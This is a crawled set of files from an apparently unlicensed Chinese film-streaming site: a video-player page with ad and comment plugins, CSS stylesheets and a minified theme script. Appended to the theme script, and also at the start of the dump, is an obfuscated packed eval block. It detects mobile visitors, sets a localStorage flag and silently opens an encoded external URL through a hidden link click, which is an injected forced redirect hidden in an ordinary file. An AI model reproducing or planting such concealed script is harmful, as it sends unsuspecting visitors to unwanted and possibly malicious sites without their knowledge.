i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4kvm.net/artplayer?mvsource=0&id=2187&type=hls
body_size: 5018
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>黑皮书在线播放</title>
<meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,maximum-scale=1,minimum-scale=1,viewport-fit=cover">
<meta name="renderer" content="webkit"> <!-- (webkit) -->
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="applicable-device" content="mobile">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<meta name="description" content="4kvm在线播放">
<meta name="keywords" content="4kvm,在线电影">
<meta name="referrer" content="same-origin">
<!--<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/hls.js/1.1.5/hls.min.js"></script>-->
<!--<script src="https://npm.elemecdn.com/hls.js@0.14.16/dist/hls.min.js"></script>-->
<script src="https://www.4kvm.net/wp-content/themes/dooplay-child/assets/art/hls.min.last.js"></script>
<script src="https://www.4kvm.net/wp-content/themes/dooplay-child/assets/art/artplayer.js"></script>
<script src="https://www.4kvm.net/wp-content/themes/dooplay-child/assets/art/danmuku.js"></script>
<script src="https://www.4kvm.net/wp-content/themes/dooplay-child/assets/art/artplayer-ads.js"></script>

<style type="text/css">
	body,html,div{padding:0;margin: 0;font-style: normal;font-weight: normal;}
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#artplayer-app{position: absolute; left: 0;top: 0;width: 100%; height: 100%;}
	.art-contextmenus.art-backdrop-filter{display: none !important;}
	.art-video-player .art-notice{top: inherit !important; bottom: 50px !important;}
	.payzhifubox{background-color: #0f1313;display: flex;align-items: center;justify-content: space-around;    position: absolute;left: 0;
    top: 0;width: 100%;height: 100%;}
	.paytips{background-color: #1b1e1f;padding: 12px;text-align: center;border-radius: 5px;line-height: 32px;font-size: 18px;color: #ccc;}
	.paybtn{background-color: #e91e63;color: #fff;text-align: center;border-radius: 5px; padding: 4px 15px;display: inline-block;}
	.paytips span{color: #e91e63;}
	@media screen and (max-width: 573px) {
        #artplayer-app{height: calc(100% - 42px) !important;}
        .art-layer-danmuku-emitter{padding: 0 10px;}
        .art-controls-center{display:none !important;}
        .art-video-player.art-mobile .art-bottom{    padding: 50px 5px 0;}
        .art-video-player .art-bottom .art-controls .art-control .art-icon{width:auto; height: auto;}
        .art-video-player .art-bottom .art-controls .art-control{min-height: 32px; min-width: 32px;}
        .art-video-player .art-danmuku div{font-size:18px !important;}
    }
    .art-danmuku-emitter .art-danmuku-send{background-color:#e91e63;}
    .art-danmuku-emitter .art-danmuku-send:hover{opacity:0.85;background-color:#e91e63;}
</style>
</head>
<body>

	

   <div id="artplayer-app"></div>
      <script type="text/javascript">
   	        var pads=artplayerPluginAds({
                html: '<img src="https://ps.ssl.qhimg.com/t02c6af6d23bd7ae336.jpg">',
                url: "https://tf9.huyuetf.net",
                playDuration: 3,
                totalDuration: 7,
                i18n: {
                    close: '关闭广告',
                    countdown: '%s秒',
                    detail: '查看详情',
                    canBeClosed: '%s秒后可关闭广告',
                },
            });
    
        Artplayer.CONTEXTMENU = false;
   		var watch={"key":"2187","title":"\u9ed1\u76ae\u4e66","time":"0:00:00","source":null,"ep":0,"link":"https:\/\/www.4kvm.org\/movies\/hps"};
   		var pkey="21870";
   		var dtAjax="https://www.4kvm.org/wp-admin/admin-ajax.php";
   		var danmuurl="https://4k.danmk.info/api.php";
   		var art = new Artplayer({
   			id:pkey,
		    container: '#artplayer-app',
		    poster: 'https://gimg0.baidu.com/gimg/app=2001&n=0&g=0n&fmt=jpeg&src=image.tmdb.org/t/p/original/vT39NcxIWHL5XVNQGRMbS8NxXs0.jpg',
		    theme: '#e91e63',
		    autoplay: true,
		    playbackRate: true,
        	autoPlayback: true,
        	volume: 0.9,
        	hotkey: true,
        	pip: true,
        	fullscreen: true,
        	fullscreenWeb: true,
        	setting: true,
        	miniProgressBar: false,
        	whitelist: ['*'],
        	lock: true,
        	fastForward: true,
       		autoOrientation: true,
       		airplay: true,
       		type:'hls',
		    		    customType: {
		        m3u8: function (video, url) {
		            if (Hls.isSupported()) {
		                const hls = new Hls();
		                hls.config.maxBufferLength=160;
		                hls.loadSource(url);
		                hls.attachMedia(video);
		            } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
		                video.src = url;
		            } else {
		                art.notice.show = '不支持播放格式：m3u8';
		            }
		        },
		    },

		    plugins: [
	        artplayerPluginDanmuku({
	            // 弹幕数组
	            danmuku: function () {
	                return new Promise((resovle) => {
	                    var httpRequest = new XMLHttpRequest();
	                    var gourl=danmuurl+'?postid='+2187+'.'+0+'&action=get_danmuku';
	                        httpRequest.open('GET', gourl, true);
	                        httpRequest.send();
	                        httpRequest.onreadystatechange = function () {
	                            if (httpRequest.readyState == 4 && httpRequest.status == 200) {
	                                var json = httpRequest.responseText;//获取到json字符串，还需解析
	                                return resovle(JSON.parse(json))
	                            }
	                        };
	                });
	            },
	            speed: 10, // 弹幕持续时间，单位秒，范围在[1 ~ 10]
	            opacity: 1, // 弹幕透明度，范围在[0 ~ 1]
	            fontSize: 22, // 字体大小，支持数字和百分比
	            color: '#FFFFFF', // 默认字体颜色
	            mode: 0, // 默认模式，0-滚动，1-静止
	            margin: [10, '25%'], // 弹幕上下边距，支持数字和百分比
	            antiOverlap: true, // 是否防重叠
	            useWorker: true, // 是否使用 web worker
	            synchronousPlayback: false, // 是否同步到播放速度
	            filter: (danmu) => danmu.text.length < 50, // 弹幕过滤函数，返回 true 则可以发送
	            lockTime: 5, // 输入框锁定时间，单位秒，范围在[1 ~ 60]
	            width: 760, // 当播放器宽度小于此值时，弹幕发射器置于播放器底部
	            maxLength: 100, // 输入框最大可输入的字数，范围在[0 ~ 500]
	            minWidth: 200, // 输入框最小宽度，范围在[0 ~ 500]，填 0 则为无限制
	            maxWidth: 0, // 输入框最大宽度，范围在[0 ~ Infinity]，填 0 则为 100% 宽度
	            beforeEmit: (danmu) => !!danmu.text.trim(), // 发送弹幕前的自定义校验，返回 true 则可以发送
	        })
	        ,pads	    ],

		   			});

	     

	function getRealMp4() {
	    const body = {
	        expires: '1769009857',
	        client: '3.16.152.109',
	        nonce: 'f5b99afca151d013',
	        token: '68ccd54e541a19c3fbc838c668e189683ea328e4994c881e25617c5e153b1bc3',
	        source: 'https://play.kvmplay.org/ws/efaa8d61769052877/11Njk3MGYyMGQ1MWM5OSQzMzIkMSQxNzY5MDA5Njc36970f20d51c96.svg'
	    };

	    if ('https://play.kvmplay.org/ws/efaa8d61769052877/11Njk3MGYyMGQ1MWM5OSQzMzIkMSQxNzY5MDA5Njc36970f20d51c96.svg'.includes('/ws')) {
	        
	          return new Promise((resolve, reject) => {
    	        const xhr = new XMLHttpRequest();
    	        xhr.open('POST', 'https://play.kvmplay.org/ws/efaa8d61769052877/11Njk3MGYyMGQ1MWM5OSQzMzIkMSQxNzY5MDA5Njc36970f20d51c96.svg', false); // 同步请求
    	        xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
    	        
    	        xhr.onload = function() {
    	            if (xhr.status >= 200 && xhr.status < 300) {
                        const data = JSON.parse(xhr.responseText);
                        resolve(data);
    	            } 
    	        };
    	        
    	        xhr.send(JSON.stringify(body));
    	    });
    	    
	    }else{
        	  return Promise.resolve({
        	      ok:'true',
                type: 'm3u8',
                url:'https://play.kvmplay.org/ws/efaa8d61769052877/11Njk3MGYyMGQ1MWM5OSQzMzIkMSQxNzY5MDA5Njc36970f20d51c96.svg'
            });
	    }
	}


	getRealMp4().then(data => {
        art.type = data.type;
        art.url = data.url;
        
    }).catch(error => {
        art.notice.show = '加载视频失败: 请刷新页面!';
    });

   	art.on('artplayerPluginDanmuku:emit', (danmu) => {
        var result = "";
        danmu.postid=2187+'.'+0;
        danmu.action='adddanmuku';
        for (let name in danmu) {
            if (typeof danmu[name] != 'function') {
                result += "&" + name + "=" + encodeURI(danmu[name]);
            }
        }
        var httpRequest = new XMLHttpRequest();
		            httpRequest.open('POST', danmuurl, true); 
		            httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");
		            httpRequest.send(result.substring(1));
		    });

   		art.on('fullscreenWeb', (...args) => {
		    window.parent.postMessage({message: 'fullscreenWeb',isfull:args}, '*');
		});
		
		art.on('error', (error, reconnectTime) => {
	  		if(reconnectTime==3){
	  			var u = error.target.currentSrc;
					var parsedUrl = new URL(u);
					var origin = parsedUrl.origin+'/errorlog.php';

					var results = 'purl='+u;

					var httpRequest = new XMLHttpRequest();
		          httpRequest.open('POST', origin, true); 
		          httpRequest.setRequestHeader("Content-type","application/x-www-form-urlencoded");
		          httpRequest.send(results.substring(1));
	  		}

		});
		

	  	setInterval(function(){
				history(art,watch,pkey);
		},2000);


	function history(oboject,watch,pkey){
		var art_time=oboject.storage.get('times');
 		var videoTime=parseInt(art_time[pkey]);
 		watch.time=videoTime;

 		saveStor('hiwatch',watch);
 	}
 	
 	//保存到localStorage
 	function saveStor(sname,value,expires=false) {
 		var geshu=15;//保存最多数量

        var storage = window.localStorage.getItem(sname);
        storage = storage ? JSON.parse( storage ) : []; 
        
        storage.unshift( value );
         var n = {}, r = []; //n为hash表，r为临时数组
        for (var i = 0; i < storage.length; i++) 
        {

            if (!n.hasOwnProperty(storage[i].key))
            {
                n[storage[i].key] = true;

                if(expires){//如果需要过期时
                	geshu=60;
                	var dtime=1000*3600*24*5;
                	if((storage[i].ctime+dtime) > new Date().getTime()){
                		 r.push(storage[i]); //把当前数组的当前项push到临时数组里面
                	}
                }else{
                	 r.push(storage[i]); //把当前数组的当前项push到临时数组里面
                }

            }

        }
        storage=r;
        if(storage.length>geshu){
        	storage.pop();
        }
        window.localStorage.setItem(sname, JSON.stringify( storage ) );
    }


	    function miao_to_hs(s){
	 		var h;h=Math.floor(s/60);s=s%60;h+="";s+="";h=(h.length==1)?"0"+h:h;s=(s.length==1)?"0"+s:s;return h+":"+s;
	 	}
		
		function timeToMinute(times){
		    var result = '00:00:00';
		    var hour,minute,second;
		    if (times > 0) {
		      hour = Math.floor(times / 3600);
		      if (hour < 10) {
		        hour = "0"+hour;
		      }
		      minute = Math.floor((times - 3600 * hour) / 60);
		      if (minute < 10) {
		        minute = "0"+minute;
		      }
		 
		      second = Math.floor((times - 3600 * hour - 60 * minute) % 60);
		      if (second < 10) {
		        second = "0"+second;
		      }
		      if (hour == '00') {
			      result = minute+':'+second;
		      } else if (minute == '00'){
		    	  result = hour+':'+minute+':'+second;
		      } else {
		    	  result = second;
		      }
		    }
		    return result;  
		  
		}


   </script>

  </body>
</html>
<!--
	generated in 0.123 seconds
	13060 bytes batcached for 1500 seconds
-->


--- FILE ---
content_type: text/css
request_url: https://www.4kvm.net/wp-content/themes/dooplay-child/assets/css/colors.dark.child.css?ver=2.4.3
body_size: 404
content:
.bigplayer .pinfo{background-color: #2b2b2b !important;}
.jujiepisodios a{background-color: #414243 !important; color: #c3c3c3 !important;}
.jujiepisodios a.active{background-color: #fc5b3f !important; color: #fff !important;}
.jujiepisodios a:hover{background-color:#656565 !important; }
#seasons .se-c .se-q:hover{background-color: #424242 !important;}
#seasons .se-c .se-q a:hover span.title i{color: #fff !important;}
#single,.module{background-color: #222 !important;}
footer.main .fcmpbox{background-color: transparent !important;}

--- FILE ---
content_type: text/css
request_url: https://www.4kvm.net/wp-content/themes/dooplay/assets/css/front.owl.css?ver=2.4.3
body_size: 727
content:
.owl-carousel .owl-wrapper:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}
.owl-carousel {
    display: none;
    position: relative;
    width: 100%;
    -ms-touch-action: pan-y
}
.owl-carousel .owl-wrapper {
    display: none;
    position: relative;
    -webkit-transform: translate3d(0px, 0px, 0px)
}
.owl-carousel .owl-wrapper-outer {
    overflow: hidden;
    position: relative;
    width: 100%
}
.owl-carousel .owl-wrapper-outer.autoHeight {
    -webkit-transition: height 500ms ease-in-out;
    -moz-transition: height 500ms ease-in-out;
    -ms-transition: height 500ms ease-in-out;
    -o-transition: height 500ms ease-in-out;
    transition: height 500ms ease-in-out
}
.owl-carousel .owl-item {
    float: left
}
.owl-controls .owl-page,
.owl-controls .owl-buttons div {
    cursor: pointer
}
.owl-controls {
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0)
}
.grabbing {
    cursor: url(img/grabbing.png) 8 8, move
}
.owl-carousel .owl-wrapper,
.owl-carousel .owl-item {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    width: 0
}
.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center
}
.owl-theme .owl-controls .owl-buttons div {
    color: #FFF;
    display: inline-block;
    zoom: 1;
    *display: inline;
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);
    opacity: .5
}
.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    opacity: 1;
    text-decoration: none
}
.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline
}
.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    opacity: .5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791
}
.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    opacity: 1
}
.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px
}
.owl-item.loading {
    min-height: 150px;
    background: url(img/AjaxLoader.gif) no-repeat center center
}


--- FILE ---
content_type: application/javascript
request_url: https://www.4kvm.net/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3
body_size: 2613
content:
var js={};!function(n){n(document).on("click",".se-q",function(){var e=n(this).parents(".se-c"),s=e.find(".se-a"),o=e.find(".se-t");s.slideToggle(200),o.hasClass("se-o")?o.removeClass("se-o"):o.addClass("se-o")}),n(document).on("click","#top-page",function(){return n("html, body").animate({scrollTop:0},"slow"),!1}),n(document).on("click","#discoverclic",function(){n(this).addClass("hidde"),n("#closediscoverclic").removeClass("hidde"),n("#discover").addClass("show"),n("#requests").addClass("hidde"),n(".requests_menu").addClass("hidde"),n(".requests_menu_filter").removeClass("hidde")}),n(document).on("click","#closediscoverclic",function(){n(this).addClass("hidde"),n("#discoverclic").removeClass("hidde"),n("#discover").removeClass("show"),n("#requests").removeClass("hidde"),n(".requests_menu_filter").addClass("hidde"),n(".requests_menu").removeClass("hidde")}),n(document).on("click",".filtermenu a",function(){var e=n(this).attr("data-type");return n(".filtermenu a").removeClass("active"),n(this).addClass("active"),n("#type").val(e),!1}),n(document).on("click",".rmenu a",function(){var e=n(this).attr("data-tab");return n(".rmenu a").removeClass("active"),n(".tabox").removeClass("current"),n(this).addClass("active"),n("#"+e).addClass("current"),!1}),n(document).on("click",".clicklogin",function(){n(".login_box ").show()}),n(document).on("click","#c_loginbox",function(){n(".login_box ").hide()}),n(document).on("click",".nav-resp",function(){n("#arch-menu").toggleClass("sidblock"),n(".nav-resp").toggleClass("active")}),n(document).on("click",".nav-advc",function(){n("#advc-menu").toggleClass("advcblock"),n(".nav-advc").toggleClass("dactive")}),n(document).on("click",".report-video",function(){n("#report-video").toggleClass("report-video-active"),n(".report-video").toggleClass("report-video-dactive")}),n(document).on("click",".adduser",function(){n("#register_form").toggleClass("advcblock"),n(".form_fondo").toggleClass("advcblock"),n(".adduser").toggleClass("dellink")}),n(document).on("click",".search-resp",function(){n("#form-search-resp").toggleClass("formblock"),n(".search-resp").toggleClass("active")}),n(document).on("click",".wide",function(){n("#playex").toggleClass("fullplayer"),n(".sidebar").toggleClass("fullsidebar"),n(".icons-enlarge2").toggleClass("icons-shrink2")}),n(document).on("click",".sources",function(){n(".sourceslist").toggleClass("sourcesfix"),n(".listsormenu").toggleClass("icon-close2")}),n(document).keyup(function(e){27==e.keyCode&&(n(".login_box").hide(100),n("#result_edit_link").hide(100),n("#report-video").removeClass("report-video-active"),n("#moda-report-video-error").removeClass("show"),n("#moda-report-video-error").addClass("hidde"))});n.each(["#tvload","#movload","#featload","#epiload","#seaload","#slallload","#sltvload","#slmovload",".genreload"],function(e,s){1<=n(s).length&&(n(".content").ready(function(){n(s).css("display","none")}),n(".content").load(function(){n(s).css("display","none")}))});for(var e=0,s=n(".items .item"),o=0;o<=s.length;o++)3<e?(n(".items .item:nth-child("+o+") .dtinfo").addClass("right"),e<5?e++:(e--,e--,e--,e--)):(n(".items .item:nth-child("+o+") .dtinfo").addClass("left"),e++);n.fn.exists=function(){return 0<e(this).length},js.model={events:{},extend:function(e){var o=n.extend({},this,e);return n.each(o.events,function(e,s){o._add_event(e,s)}),o},_add_event:function(e,s){var o=this,t=e,i="",a=document;0<e.indexOf(" ")&&(t=e.substr(0,e.indexOf(" ")),i=e.substr(e.indexOf(" ")+1)),"resize"!=t&&"scroll"!=t||(a=window),n(a).on(t,i,function(e){e.$el=n(this),"function"==typeof o.event&&(e=o.event(e)),o[s].apply(o,[e])})}},js.header=js.model.extend({$header:null,$sub_header:null,active:0,hover:0,show:0,y:0,opacity:1,direction:"down",events:{ready:"ready",scroll:"scroll","mouseenter #header":"mouseenter","mouseleave #header":"mouseleave"},ready:function(){this.$header=n("#header"),this.$sub_header=n("#sub-header"),this.active=1},mouseenter:function(){var e=n(window).scrollTop();this.hover=1,this.opacity=1,this.show=e,this.$header.stop().animate({opacity:1},250)},mouseleave:function(){this.hover=0},scroll:function(){var e,s,o,t,i,a;this.active&&(o=(s=(e=n(window).scrollTop())>=this.y?"down":"up")!==this.direction,this.y,t=this.$sub_header.outerHeight(),clearTimeout(this.t),e<70&&this.$header.removeClass("-white"),o&&(0==this.opacity&&"up"==s?(this.show=e)<t?this.show=0:this.show-=70:1==this.opacity&&"down"==s&&(this.show=e),this.show=Math.max(0,this.show)),this.$header.hasClass("-open")&&(this.show=e),this.hover&&(this.show=e),i=e-this.show,i=Math.max(0,i),a=(70-(i=Math.min(i,70)))/70,this.$header.css("opacity",a),t<e?this.$header.addClass("-white"):0==a&&this.$header.removeClass("-white"),this.y=e,this.direction=s,this.opacity=a)}})}(jQuery);

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))